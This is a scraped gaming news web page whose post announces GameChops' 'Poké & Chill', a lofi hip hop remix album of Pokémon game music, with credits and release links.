<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxZcLWmVPqp04uKv2m_JjaaZ_y7yjfcKDkahKKLPl6iQGT1UfheriBqs0Q7kxTQuZDO2wLaQZ574FEaVqZHyl8XfHRy4Tp26NjMvx-kI0yAwYkd99KlK_Jwcyod-cGIwyBQ4WNTPfu7A/s640/a2750339549_10.jpg' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2019/08/gamechops-releases-poke-chill.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/trailer' property='v:title' rel='v:url'>trailer</a></span>
<brc>/</brc>
<span>GameChops Releases &#8220;Poke & Chill&#8221;</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
GameChops Releases &#8220;Poke & Chill&#8221;
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2019/08/gamechops-releases-poke-chill.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2019/08/gamechops-releases-poke-chill.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='August 17, 2019'>August 17, 2019</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2019/08/gamechops-releases-poke-chill.html&title=GameChops Releases “Poke & Chill”' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2019/08/gamechops-releases-poke-chill.html&title=GameChops Releases “Poke & Chill”' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2019/08/gamechops-releases-poke-chill.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxZcLWmVPqp04uKv2m_JjaaZ_y7yjfcKDkahKKLPl6iQGT1UfheriBqs0Q7kxTQuZDO2wLaQZ574FEaVqZHyl8XfHRy4Tp26NjMvx-kI0yAwYkd99KlK_Jwcyod-cGIwyBQ4WNTPfu7A/s640/a2750339549_10.jpg&description=GameChops Releases “Poke & Chill”' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2019/08/gamechops-releases-poke-chill.html&title=GameChops Releases “Poke & Chill”' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-6289351149599602773' itemprop='articleBody'>
<meta content='      Poké &amp; Chill  is a 16 track Pokémon remix album, with faithful lofi hip hop renditions of music from Nintendo’s beloved Pokemon vi...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxZcLWmVPqp04uKv2m_JjaaZ_y7yjfcKDkahKKLPl6iQGT1UfheriBqs0Q7kxTQuZDO2wLaQZ574FEaVqZHyl8XfHRy4Tp26NjMvx-kI0yAwYkd99KlK_Jwcyod-cGIwyBQ4WNTPfu7A/s1600/a2750339549_10.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1200" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxZcLWmVPqp04uKv2m_JjaaZ_y7yjfcKDkahKKLPl6iQGT1UfheriBqs0Q7kxTQuZDO2wLaQZ574FEaVqZHyl8XfHRy4Tp26NjMvx-kI0yAwYkd99KlK_Jwcyod-cGIwyBQ4WNTPfu7A/s640/a2750339549_10.jpg" width="640" /></a></div>
<div>
<br /></div>
<div>
<br /></div>
<a href="https://sable.madmimi.com/c/65984?id=2506612.2146.1.302a8209f3a18ef0ac01f5d4be6d9d69">Poké &amp; Chill</a> is a 16 track Pokémon remix album, with faithful lofi hip hop renditions of music from Nintendo&#8217;s beloved Pokemon video game series.<br /><br />From the original Pokemon Red &amp; Blue games, composed by Jun&#8217;ichi Masuda, to later installments like Pokemon Sun &amp; Moon, Poké &amp; Chill features a diverse collection of nostalgic and expressive game music.  <br /><br /> Mikel is best known as the producer from <a href="https://sable.madmimi.com/c/65984?id=2506612.2148.1.3ae7fabe9835746d1e03dc87cf334fc7">Zelda &amp; Chill</a>, an album that may go down in history as the most popular game music record of all time. In less than a year from it&#8217;s release, it&#8217;s received over 25 million plays and sold over 1,000 vinyl records.  <br /><br />All video game music compositions contained within Poké &amp; Chill have been licensed for Poké &amp; Chill by HFA. The album was supervised and mastered by Dj Cutman.<br /><br />Poké &amp; Chill features compositions by Jun&#8217;ichi Masuda, Gō Ichinose, Minako Adachi, and Shota Kageyama. It features music from Pokémon Red &amp; Blue, Gold &amp; Silver, Sun &amp; Moon, X &amp; Y, Black &amp; White, and Ruby &amp; Sapphire.<br /><br /><a href="https://sable.madmimi.com/c/65984?id=2506612.2149.1.9bb68b3a2809837eb8391dc3474b8da8">Album Link</a><br /><a href="https://sable.madmimi.com/c/65984?id=2506612.2150.1.b755ae16a85447b908da20ac1b38ea02">YouTube Link</a><div>
<br /></div>
<div>
<br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>GameChops Releases &#8220;Poke & Chill&#8221;</span>
<img alt='GameChops Releases “Poke & Chill”' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxZcLWmVPqp04uKv2m_JjaaZ_y7yjfcKDkahKKLPl6iQGT1UfheriBqs0Q7kxTQuZDO2wLaQZ574FEaVqZHyl8XfHRy4Tp26NjMvx-kI0yAwYkd99KlK_Jwcyod-cGIwyBQ4WNTPfu7A/s72-c/a2750339549_10.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2019-08-17T14:28:00+02:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/trailer' rel='tag'>
trailer
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2019/08/gamechops-releases-poke-chill.html&title=GameChops Releases “Poke & Chill”' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2019/08/gamechops-releases-poke-chill.html&title=GameChops Releases “Poke & Chill”' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2019/08/gamechops-releases-poke-chill.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxZcLWmVPqp04uKv2m_JjaaZ_y7yjfcKDkahKKLPl6iQGT1UfheriBqs0Q7kxTQuZDO2wLaQZ574FEaVqZHyl8XfHRy4Tp26NjMvx-kI0yAwYkd99KlK_Jwcyod-cGIwyBQ4WNTPfu7A/s640/a2750339549_10.jpg&description=GameChops Releases “Poke & Chill”' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2019/08/gamechops-releases-poke-chill.html&title=GameChops Releases “Poke & Chill”' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
trailer
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2019/08/the-music-of-red-dead-redemption-2.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2019/08/infection-zombie-mode-adds-undead.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxZcLWmVPqp04uKv2m_JjaaZ_y7yjfcKDkahKKLPl6iQGT1UfheriBqs0Q7kxTQuZDO2wLaQZ574FEaVqZHyl8XfHRy4Tp26NjMvx-kI0yAwYkd99KlK_Jwcyod-cGIwyBQ4WNTPfu7A/s640/a2750339549_10.jpg' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=6289351149599602773&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/6289351149599602773/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/already-party-favorite-lunars-launches.html'>
<img alt='Already a Party Favorite, Lunars Launches into Early Access on Steam Today' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ufZ45wxXly9LycjJ6lGCa7ucR3STtihI3Q6gZ8t9YVejNQh6NtqeHMHGmrvvH7inVt-04_lh0ENhjLCwc3y4FlwBRgCk-tOF2_ueqxLISJpN0' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/already-party-favorite-lunars-launches.html'>Already a Party Favorite, Lunars Launches into Early Access on Steam Today</a></div>
<div class='item-snippet'>&#160; Get ready to roll the dice and embrace the chaos! &#160; Lunars , the vibrant zodiac-themed party game for up to eight players, launches today ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/reverse-1999-transports-players-to.html'>REVERSE: 1999 TRANSPORTS PLAYERS TO PARIS CIRCA 1936 WITH VERSION 3.2 &#8220;A FLOWING FEAST&#8221; AVAILABLE NOW</a></div>
<div class='item-snippet'>Bluepoch Games today launched Version 3.2, entitled&#160; A Flowing Feast &#160;in&#160; Reverse: 1999 , its 20th-century time-travel strategic RPG. Set on...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/step-onto-napoleonic-battlefield-in.html'>
<img alt='Step onto the Napoleonic Battlefield in Newly Announced Veterans: Napoleonic Wars' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s75PG8spgMGPhqys3rdFAUKuViiq4k5Ex6t-RtXXsjvpw_33qUWtoJwHO1YOEHSZ_s4XRdn4_LPDpv_9BW3mYND-RnRs_wnvA8M8PXRjRHTYw' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/step-onto-napoleonic-battlefield-in.html'>Step onto the Napoleonic Battlefield in Newly Announced Veterans: Napoleonic Wars</a></div>
<div class='item-snippet'>&#160; Tactical Boar has announced &#160; Veterans: Napoleonic Wars , a premium real-time tactics and strategy game set during the Napoleonic Wars. Co...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/g-rebels-new-demo-with-major.html'>G-Rebels: New Demo with a Major Performance Boost Is Out Now</a></div>
<div class='item-snippet'>&#160; Developer Reakktor Studios and publisher Senatis have released a new demo for the action-packed flight simulation &#160; G-Rebels . Following c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (20)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
